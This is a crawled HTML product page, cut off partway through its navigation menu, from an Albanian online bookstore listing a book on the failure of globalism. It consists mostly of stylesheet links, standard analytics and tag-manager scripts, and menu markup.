

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bukinist.al/en/ceshtjet-aktuale-dhe-politike/8434-ne-vs-atyre-deshtimi-i-globalizmit.html
body_size: 47667
content:
<!DOCTYPE HTML><!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-us"><![endif]--><!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="en-us"><![endif]--><!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="en-us"><![endif]--><!--[if gt IE 8]><html class="no-js ie9" lang="en-us"><![endif]--><html lang="en-us"><head><meta charset="utf-8" /><title>Ne VS atyre deshtimi i globalizmit - Bukinist</title><meta name="description" content="Ky libër ofron një analizë mjeshtërore mbi arsyet pse globalizmi dështoi dhe pse populizmi po përhapet me shpejtësi. Ky libër jo vetëm do t’ju ndihmojë të parashikoni të ardhmen e kombeve, por do të luajë një rol për t’i dhënë formë kësaj të ardhmeje" /><meta name="generator" content="PrestaShop" /><meta name="robots" content="index,follow" /><meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.6, initial-scale=1.0" /><meta name="apple-mobile-web-app-capable" content="yes" /><link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1758303678" /><link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1758303678" /><link rel="stylesheet" href="/themes/default-bootstrap/css/global.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/autoload/highdpi.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/autoload/responsive-tables.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/autoload/uniform.default.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/js/jquery/plugins/fancybox/jquery.fancybox.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/product.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/print.css?1.0.9.3" type="text/css" media="print" /><link rel="stylesheet" href="/js/jquery/plugins/bxslider/jquery.bxslider.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/socialsharing/css/socialsharing.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockbestsellers/blockbestsellers.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcart/blockcart.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcategories/blockcategories.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcurrencies/blockcurrencies.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocklanguages/blocklanguages.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcontact/blockcontact.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockmyaccountfooter/blockmyaccount.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocknewproducts/blocknewproducts.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocknewsletter/blocknewsletter.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocksearch/blocksearch.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/js/jquery/plugins/autocomplete/jquery.autocomplete.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockspecials/blockspecials.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocktags/blocktags.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocktopmenu/css/blocktopmenu.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocktopmenu/css/superfish-modified.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockviewed/blockviewed.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/homefeatured/homefeatured.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeconfigurator/css/hooks.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/productscategory/css/productscategory.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/paypal/views/css/paypal.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/owl.carousel.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/owl.theme.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/owl.transitions.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/style.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/owl.carousel.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/owl.theme.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/owl.transitions.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/style.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockuserinfo/blockuserinfo.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/newsletterpro/views/css/1.6/newsletterpro_front.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/newsletterpro/views/css/app_front.min.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/newsletterpro/views/css/1.6/display_customer_account_form.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockwishlist/blockwishlist.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/balfinbuyinoneclick/views/css/dsorder.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/seriespublications/views/css/front.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/product_list.css?1.0.9.3" type="text/css" media="all" /><meta property="og:type" content="product" /><meta property="og:url" content="https://bukinist.al/en/ceshtjet-aktuale-dhe-politike/8434-ne-vs-atyre-deshtimi-i-globalizmit.html" /><meta property="og:title" content="Ne VS atyre deshtimi i globalizmit - Bukinist" /><meta property="og:site_name" content="Bukinist" /><meta property="og:description" content="Ky libër ofron një analizë mjeshtërore mbi arsyet pse globalizmi dështoi dhe pse populizmi po përhapet me shpejtësi. Ky libër jo vetëm do t’ju ndihmojë të parashikoni të ardhmen e kombeve, por do të luajë një rol për t’i dhënë formë kësaj të ardhmeje" /><meta property="og:image" content="https://CloudFront.bukinist.al/17343-large_default/ne-vs-atyre-deshtimi-i-globalizmit.jpg" /><meta property="product:pretax_price:amount" content="1500" /><meta property="product:pretax_price:currency" content="ALL" /><meta property="product:price:amount" content="1500" /><meta property="product:price:currency" content="ALL" /><meta property="product:weight:value" content="670.000000" /><meta property="product:weight:units" content="g" />   
<script type="text/javascript" src="/modules/eicaptcha//views/js/eicaptcha-modules.js"></script>
<script type="text/javascript" data-keepinline="true">window.dataLayer = window.dataLayer || [];</script> 
<script type="text/javascript" data-keepinline="true">var currencyCode = "ALL";

    	var ph_page_name = "Ne VS atyre deshtimi i globalizmit - Bukinist";
    	var ph_analytics_uacode = "UA-53924815-17";
    	var ph_analytics_uacode_enable = true;
    	var ph_analytics_GA4code = "G-7XXZZRFQY9";
    	var ph_analytics_GA4code_enable = true;
    	var ph_no_track_backoffice = false;
    	var ph_allowLinker = true;
    	var ph_autoLinkDomains = "";
    	var ph_fbpixel_activ = false;
    	var ph_fbpixel_code = "";
    	var ph_User_ID_Custom_Dimension_Nr = 0;
    	var ph_ecomm_prodid_custom_dimension_nr = 0;
    	var ph_ecomm_pagetype_custom_dimension_nr = 0;
    	var ph_ecomm_totalvalue_custom_dimension_nr = 0;
    	var ph_customer_id_dimension_nr = 0;
    	var FBuser = "true";
				    	var ph_tgmm_v = "2.3.33";

    	var ph_hotjar_activ = false;
    	var ph_hotjar_code = "";
    	
    	var ph_inspectlet_activ = false;
    	var ph_inspectlet_code = "";

    	var ph_pinterest_activ = false;
    	var ph_pinterest_code = "";

    	var ph_GTS_activ = false;
    	var ph_adwords_activ = false;
    	var ph_remarketing_activ = true;

    	var ph_GTS_Store_ID = "";
    	var ph_GTS_Localee = "";
    	var ph_GTS_Shopping_ID = "";
    	var ph_GTS_Shopping_Account_ID = "";
    	var ph_GTS_Shopping_Country = "";
    	var ph_GTS_Shopping_Language = "";

    	var ph_GCR_BADGE_activ = false;
    	var ph_GCR_OPTIN_activ = false;
    	var ph_GCR_ID = "";
			    	var ph_GCR_orderid = "";
	    	var ph_GCR_email = "";
	    	var ph_GCR_delivery_country = "";
	    	var ph_GCR_est_delivery_days = "";
	    	var ph_GCR_est_delivery_date = "";
		
    	var ph_crazyegg_activ = false;
    	var ph_crazyegg_code = "";


    	var ph_shop_name = "bukinist";

		var removeFromCartClick = function (e) {
				var mybtn = (this).closest('dt');
				var qtity = $(mybtn).find('.quantity').text();
				var mydataid = $(mybtn).attr('data-id') ;
				var product_id = mydataid.split('_')[3] ;
				var attribute_id = mydataid.split('_')[4] ;
				//console.log("remove from cart: " + product_id + "-" + attribute_id + " x " + qtity);
				window.dataLayer.push({
				'event': 'removeFromCart',
				'ecommerce': {
					'remove': {
						'products': [{
							'id': product_id + "-" + attribute_id,
							'item_id': product_id,
							'quantity': qtity
						}]
					}
				}
			});
		}
		var removeFromCartClick_ps171 = function (e) {
				var mybtn = (this).closest('.product-line-grid');
				var qtity = $(mybtn).find('.js-cart-line-product-quantity').val();
				var product_id = $(this).attr('data-id-product');
				var attribute_id = $(this).attr('data-id-product-attribute');
				console.log("remove from cart 1.7: " + product_id + "-" + attribute_id + " x " + qtity);
				window.dataLayer.push({
				'event': 'removeFromCart',
				'ecommerce': {
					'remove': {
						'products': [{
							'id': product_id + "-" + attribute_id,
							'item_id': product_id,
							'quantity': qtity
						}]
					}
				}
			});
		}
    	window.addEventListener('load', function() {
			$(document).on('click', '.ajax_cart_block_remove_link',
				removeFromCartClick
			);
			$(document).on('mousedown', 'BODY#cart .cart-items a.remove-from-cart',
				removeFromCartClick_ps171
			);
		});
    	
		if (typeof(page_name)== "undefined"){
			if (!(typeof(prestashop))== "undefined"){
				var page_name = prestashop.page.page_name;
			}
		}
		if(typeof(ph_product_price) !== 'undefined'){
			if (typeof(parseFloat(ph_product_price)) == 'number'){
				if (!isNaN(ph_product_price)){			
					// var productPrice = ph_product_price;
					var productPrice = parseFloat(ph_product_price);
				}
			}
		}
		/*if (typeof(ph_product_price) == 'number'){
			var productPrice = ph_product_price;
		}*/
		if(typeof(productPrice) == 'undefined'){
			var productPrice = 0;
			var productPriceFloat = 0;
		}else{
			if(isFloat(productPrice)){
				var productPriceFloat = productPrice;
			} else {
				var productPriceFloat = productPrice.toFixed(2);
			}
		}
		if (typeof(sharing_name) == 'undefined' ){
			if(typeof(prestashop) !== "undefined"){
				if(typeof(prestashop.page) !== "undefined"){
					if(typeof(prestashop.page.meta) !== "undefined"){
						if(typeof(prestashop.page.meta.title) !== "undefined"){
							var sharing_name = prestashop.page.meta.title;
						}
					}
				}
			} else {
				var sharing_name = ph_page_name;
			}
		}
		
		
							
										/*VIEW  PRODUCT DETAIL*/
					var filtered_keys = function(obj, filter) {
					  var key, keys = [];
					  for (key in obj) {
					    if (obj.hasOwnProperty(key) && filter.test(key)) {
					      keys.push(key);
					    }
					  }
					  return keys;
					}
			    	
					if (typeof(id_product) == "undefined"){
						if(typeof(prestashop) == "undefined" ){
																	id_product = 8434;
								
						} else{

							var findproductid = filtered_keys( prestashop.page.body_classes , /^product-id-\d+$/ );
							id_product = findproductid[0].replace('product-id-','');
						}
					}

					var action = "detail"
					var list = "Çështjet aktuale dhe politike";
					var products = [{"reference":"MIN0036","item_id":"MIN0036","ean13":"","upc":"","id":"MIN0036","id_product":8434,"name":"Ne VS atyre deshtimi i globalizmit","item_name":"Ne VS atyre deshtimi i globalizmit","price":1500,"quantity":0,"category":"\u00c7\u00ebshtjet aktuale dhe politike","item_category":"\u00c7\u00ebshtjet aktuale dhe politike","list":"Category Listing"}];
					var currencyCode = "ALL";
						
						window.dataLayer.push({
								"page": "viewProduct",
								"ecommerce": {
										'detail': {
												"actionField": {
														"list": list
												},
												"products": products
										}
								}
						});
						



					
				
			
		
				/* for all pages*/
		var action = "detail"
		var list = "Çështjet aktuale dhe politike";
		var products = [{"reference":"MIN0036","item_id":"MIN0036","ean13":"","upc":"","id":"MIN0036","id_product":8434,"name":"Ne VS atyre deshtimi i globalizmit","item_name":"Ne VS atyre deshtimi i globalizmit","price":1500,"quantity":0,"category":"\u00c7\u00ebshtjet aktuale dhe politike","item_category":"\u00c7\u00ebshtjet aktuale dhe politike","list":"Category Listing"}];
		var currencyCode = "ALL";
			
			document.addEventListener("DOMContentLoaded", function() {			
			// window.addEventListener('load', function() {

				// $(document).on('click', '.ajax_add_to_cart_button , #add_to_cart > button > span , .add-to-cart', function (e) {
				$('.ajax_add_to_cart_button , #add_to_cart > button > span , .add-to-cart , .elementor-button-add-to-cart ').click( function (e) {

					var products = [{"reference":"MIN0036","item_id":"MIN0036","ean13":"","upc":"","id":"MIN0036","id_product":8434,"name":"Ne VS atyre deshtimi i globalizmit","item_name":"Ne VS atyre deshtimi i globalizmit","price":1500,"quantity":0,"category":"\u00c7\u00ebshtjet aktuale dhe politike","item_category":"\u00c7\u00ebshtjet aktuale dhe politike","list":"Category Listing"}];

					if(products.length>1){/* Fix For PS1.7  */
					// if(typeof(products) == "undefined" ){
					  // if(!(typeof(products[0]) == "undefined" )){
					      var products_quickview = $(this).closest('.quickview');
					      if(products_quickview.size()>0){
					          var products_quickview = $(this).closest('.quickview');
					          //if(typeof(ph_merchant_center_id) == "undefined")
					          var products_name = products_quickview.find('H1').text();
					          var products_id = products_quickview.find('INPUT[name=id_product]').attr('value') ;    /*reference*/
					          var products_id_product =  products_quickview.find('INPUT[name=id_product]').attr('value');
					          var products_reference = products_quickview.find('INPUT[name=id_product]').attr('value') ;
					          var products_price = products_quickview.find('.product-price span').attr('content') ;
					          var products_quantity = products_quickview.find('.qty input').attr('value'); ;
					          var products_ean13 = '' ;
					          var products_upc = '' ;
					          var products_category = '' ;
					          var products = [{"reference":products_reference,"ean13":products_ean13,"upc":products_upc,"id":products_id,"id_product":products_id_product,"name":products_name,"price":products_price,"quantity":products_quantity,"category":products_category,"list":"QuickView"}];
					      }
					  // }
					}

					window.dataLayer.push({
							'event': 'addToCart',
							'ecommerce': {
									'currencyCode': currencyCode,
									'add': {
											'products': products
									}
							}
					});
				});
			});
			
		
		
				if (typeof(id) == "undefined"){
					}
		if (typeof(id) != "undefined"){
			window.dataLayer.push({
					"google_conversion_id": "845648705",
					"google_conversion_format": "3",
					"google_conversion_color": "ffffff",
					"google_conversion_label": "Tk8GCO-63tYYEMGmnpMD",
										"google_conversion_only": false,
					"currency_code": currencyCode,
					"order_id": id,
					"ADW_enhancedConversion_Email": "",
					"ADW_enhancedConversion_Phone": ""
			});
		}else{
			window.dataLayer.push({
					"google_conversion_id": "845648705",
					"google_conversion_format": "3",
					"google_conversion_color": "ffffff",
					"google_conversion_label": "Tk8GCO-63tYYEMGmnpMD",
										"google_conversion_only": false,
					"currency_code": currencyCode,
			});
		}
		
		
				
			
			var ph_fb_prodid = [];
			var ph_fb_prodid_attribute = '';

										if(typeof(prestashop) == "undefined" ){
					ph_fb_prodid = id_product;
				} else {
					var findproductidprodpage = filtered_keys( prestashop.page.body_classes , /^product-id-\d+$/ );
					ph_fb_id_product_prodpage = findproductidprodpage[0].replace('product-id-','');
					ph_fb_prodid.push( ph_fb_id_product_prodpage );
				}

						

			var google_tag_params = {
									ecomm_prodid: "8434",
									ecomm_pagetype: "product",
									ecomm_totalvalue: "1500",
															};
												google_tag_params["category"] = "Çështjet aktuale dhe politike";
				
								window.dataLayer.push({
					"google_tag_params": google_tag_params
				});
							
		window.dataLayer.push({
	    	 "ph_anonymize_analytics" : false,

																		"AdwConvId": "845648705",								"AdwConvLb": "Tk8GCO-63tYYEMGmnpMD",					});
		function isFloat(n) {
			return n === +n && n !== (n|0);
		}
		function isInteger(n) {
		    return n === +n && n === (n|0);
		}
		function createCookie(name,value,days,path) {
		    if (days) {
		        var date = new Date();
		        date.setTime(date.getTime()+(days*24*60*60*1000));
		        var expires = "; expires="+date.toGMTString();
		    }
		    else var expires = "";
		    document.cookie = name+"="+value+expires+"; path="+path;
		}
		function eraseCookie(cookie_name,path) {
			createCookie(cookie_name,"",0,path);
		}
		function getCookie(name) {
		  var value = "; " + document.cookie;
		  var parts = value.split("; " + name + "=");
		  if (parts.length == 2) return parts.pop().split(";").shift();
		}</script> <script data-keepinline="true">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-KBCB8H2');</script> <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:300,600&amp;subset=latin,latin-ext" type="text/css" media="all" />  <!--[if IE 8]> 
<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script> 
<script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script> <![endif]-->       <noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=448137805944414&ev=PageView&noscript=1" /></noscript><div id="fb-root"></div>     <meta name="verify-paysera" content="b0d62ffe92bcdff7cdbdf05e770fb64e"></head><body id="product" class="product product-8434 product-ne-vs-atyre-deshtimi-i-globalizmit category-73 category-ceshtjet-aktuale-dhe-politike hide-left-column hide-right-column lang_en"><div id="page"><div class="all-stuff"><div class="nav-container"><span id="slide-btn"><i class="fa fa-bars" aria-hidden="true"></i></span><a href="https://bukinist.al/module/blockwishlist/mywishlist"><i class="fa fa-heart" aria-hidden="true"></i></a> <a href="https://bukinist.al/quick-order"><i class="fa fa-shopping-bag" aria-hidden="true"></i></a><a href="https://bukinist.al/login?back=my-account" class="back-user"></a><span class="search-slide"><i class="fa fa-search" aria-hidden="true"></i></span></div><div class="slide-menu"><span id="cross"><i class="fa fa-times" aria-hidden="true"></i></span><h5 class="title-menu">Menu</h5><ul><li><a href="https://bukinist.al/sq/14-libra">Libra</a></li><li><a href="https://bukinist.al/sq/53-tekste">Tekste</a></li><li><a href="https://bukinist.al/sq/54-per-femije">Për Fëmijë</a></li><li><a href="https://bukinist.al/sq/330-english-books">English Books</a></li><li><a href="https://bukinist.al/sq/357-pazari-i-librit">Oferta</a></li><li><a href="https://bukinist.al/sq/57-dhurata-aksesore">Dhurata & Aksesorë</a></li><li><a href="https://bukinist.al/sq/58-antikuar">Antikuar</a></li></ul></div></div><div class="full-page"><div class="header-container"><header id="header"><div class="nav"><div class="container"><div class="row"><nav><div class="user-info-ar"><div class="header_user_info"> <a class="login" href="https://bukinist.al/en/my-account" rel="nofollow" title="Log in to your customer account">Sign in </a></div></div><div id="currencies-block-top"><form id="setCurrency" action="/en/ceshtjet-aktuale-dhe-politike/8434-ne-vs-atyre-deshtimi-i-globalizmit.html" method="post"><div class="current"> <input type="hidden" name="id_currency" id="id_currency" value=""/> <input type="hidden" name="SubmitCurrency" value="" /> <span class="cur-label">Currency :</span> <strong>ALL</strong></div><ul id="first-currencies" class="currencies_ul toogle_content"><li > <a href="javascript:setCurrency(2);" rel="nofollow" title="Dollar (USD)"> Dollar (USD) </a></li><li > <a href="javascript:setCurrency(1);" rel="nofollow" title="Euro (EUR)"> Euro (EUR) </a></li><li class="selected"> <a href="javascript:setCurrency(3);" rel="nofollow" title="Lek&euml; (ALL)"> Lek&euml; (ALL) </a></li></ul></form></div><div id="languages-block-top" class="languages-block"><div class="current"> <span>English</span></div><ul id="first-languages" class="languages-block_ul toogle_content"><li class="selected"> <span>English</span></li><li > <a href="https://bukinist.al/sq/ceshtjet-aktuale-dhe-politike/8434-ne-vs-atyre-deshtimi-i-globalizmit.html" title="Shqip" rel="alternate" hreflang="sq"> <span>Shqip</span> </a></li></ul></div><span class="shop-phone"> Fitoni pikë bonus për cdo blerje </span></nav></div></div></div><div class="menu-other"><div class="container"><div class="row viza-mes"><div id="header_logo"><a href="https://bukinist.al/" title="Bukinist"><img class="logo img-responsive" src="https://CloudFront.bukinist.al/img/bukinist-logo-1546685400.jpg" alt="Bukinist" width="1800" height="504"/></a></div><div class="second-menu"><a href="https://bukinist.al/index.php?id_cms=7&controller=cms">Rreth nesh</a><a href="https://bukinist.al/index.php?id_cms=8&controller=cms">Miku i Bukinistit</a></div><div class="col-sm-4 clearfix top-cart-ar"><div class="shopping_cart"><a href="https://bukinist.al/en/quick-order" title="View my shopping cart" rel="nofollow"> <img class="cart-img" src="https://bukinist.al/themes/default-bootstrap/img/arild/cart.png"><b>Cart</b><span class="ajax_cart_quantity unvisible">0</span><span class="ajax_cart_no_product">0</span> </a><div class="cart_block block exclusive"><div class="block_content"><div class="cart_block_list"><p class="cart_block_no_products">No products</p><div class="cart-prices"><div class="cart-prices-line first-line"><span class="price cart_block_shipping_cost ajax_cart_shipping_cost unvisible"> To be determined </span><span class="unvisible">Shipping</span></div><div class="cart-prices-line last-line"><span class="price cart_block_total ajax_block_cart_total">0 Lekë</span><span>Total</span></div></div><p class="cart-buttons"><a id="button_order_cart" class="btn btn-default button button-small" href="https://bukinist.al/en/quick-order" title="Check out" rel="nofollow"><span>Check out<i class="icon-chevron-right right"></i></span></a></p></div></div></div></div><div class="header_user_wishlist"> <a href = "https://bukinist.al/module/blockwishlist/mywishlist"> <span class="wlist"> Lista e librave </br> që dua</span> </a></div></div><div id="layer_cart"><div class="clearfix"><div class="layer_cart_product col-xs-12 col-md-6"><span class="cross" title="Close window"></span><span class="title"><i class="icon-check"></i>Product successfully added to your shopping cart</span><div class="product-image-container layer_cart_img"></div><div class="layer_cart_product_info"><span id="layer_cart_product_title" class="product-name"></span><span id="layer_cart_product_attributes"></span><div><strong class="dark">Quantity</strong><span id="layer_cart_product_quantity"></span></div><div><strong class="dark">Total</strong><span id="layer_cart_product_price"></span></div></div></div><div class="layer_cart_cart col-xs-12 col-md-6"><span class="title"><span class="ajax_cart_product_txt_s unvisible">There are <span class="ajax_cart_quantity">0</span> items in your cart.</span><span class="ajax_cart_product_txt ">There is 1 item in your cart.</span></span><div class="layer_cart_row"><strong class="dark">Total products </strong><span class="ajax_block_products_total"> </span></div><div class="layer_cart_row"><strong class="dark unvisible">Total shipping&nbsp; </strong><span class="ajax_cart_shipping_cost unvisible"> To be determined </span></div><div class="layer_cart_row"><strong class="dark">Total </strong><span class="ajax_block_cart_total"> </span></div><div class="button-container"><span class="continue btn btn-default button exclusive-medium" title="Continue shopping"><span><i class="icon-chevron-left left"></i>Continue shopping</span></span><a class="btn btn-default button button-medium" href="https://bukinist.al/en/quick-order" title="Proceed to checkout" rel="nofollow"><span>Proceed to checkout<i class="icon-chevron-right right"></i></span></a></div></div></div><div class="crossseling"></div></div><div class="layer_cart_overlay"></div><div id="expand-menu"><div class="btn-kategori"><span><i class="fa fa-bars" aria-hidden="true"></i> Kategorite</span></div><div id="custom-menu-ar" class="main-menu-ar"><ul><li class="first-menu"><a href="https://bukinist.al/14-libra">Libra</a><ul class="hidden-menu"><li><a href="https://bukinist.al/287-libra-te-rinj">Libra të Rinj</a></li><li><a href="https://bukinist.al/19-me-te-shiturit">Më të Shiturit</a></li><li><a href="https://bukinist.al/38-roman">Roman</a></li><li><a href="https://bukinist.al/15-sipas-subjektit">Subjekte të tjerë Librash</a></li><li><a href="https://bukinist.al/17-rekomandime">Rekomandimet Tona</a></li><li><a href="https://bukinist.al/48-motivim-dhe-zhvillim">Motivim Dhe Zhvillim</a></li><li><a href="https://bukinist.al/222-sete-dhe-koleksione">Sete Dhe Koleksione</a></li><li><a href="https://bukinist.al/sq/330-english-books">English Books</a></li><li class="banner-end"><a href="https://bukinist.al/sq/jete-mode/4003-perse-francezet-nuk-shendoshen.html"><img src="/themes/default-bootstrap/img/menu-banner/Libra.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/53-tekste">Tekste</a><ul class="hidden-menu"><li><a href="https://bukinist.al/index.php?id_category=59&controller=category">Tekste Shkollore</a></li><li><a href="https://bukinist.al/index.php?id_category=60&controller=category">Tekste Akademike</a></li><li><a href="https://bukinist.al/index.php?id_category=61&controller=category">Tekste Profesionale</a></li><li class="banner-end"><a href="https://bukinist.al/sq/kontakt"><img src="/themes/default-bootstrap/img/menu-banner/Tekstee.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/54-per-femije">Për Fëmijë</a><ul class="hidden-menu"><li><a href="https://bukinist.al/sq/136-0-3-vjec">0-3 Vjeç</a></li><li><a href="https://bukinist.al/82-3-6-vjece">3-6 Vjeç</a></li><li><a href="https://bukinist.al/83-7-13-vjece">7-13 Vjeç</a></li><li><a href="https://bukinist.al/84-14-18-vjece">14-18 Vjeç</a></li><li><a href="https://bukinist.al/sq/315-libra-te-rinj-per-femije">Libra të rinj</a></li><li><a href="https://bukinist.al/sq/329-librat-me-te-shitur">Librat më të shitur</a></li><li><a href="https://bukinist.al/sq/328-klasiket-per-femije">Klasikët për fëmijë</a></li><li><a href="https://bukinist.al/sq/226-sete-per-femije">Sete dhe koleksione</a></li><li><a href="https://bukinist.al/224-rekomandime">Rekomandime</a></li><li class="banner-end"><a href="https://bukinist.al/sq/111-palimpsest"><img src="/themes/default-bootstrap/img/menu-banner/Per-Femije.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/sq/330-english-books">English Books</a><ul class="hidden-menu"><li><a href="https://bukinist.al/sq/416-fiction">Fiction</a></li><li> <a href="https://bukinist.al/sq/417-non-fiction">Non-Fiction</a></li><li> <a href="https://bukinist.al/sq/418-young-adults">Young Adults</a></li><li> <a href="https://bukinist.al/sq/419-children-s-books">Children's Books</a></li><li class="banner-end"><a href="https://bukinist.al/sq/57-dhurata-aksesore"><img src="/themes/default-bootstrap/img/menu-banner/Dhurataa-dhe-aksesore1.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/index.php?id_category=57&controller=category">Dhurata & Aksesorë</a><ul class="hidden-menu"><li><a href="https://bukinist.al/index.php?id_category=101&controller=category">Sipas Rastit</a></li><li><a 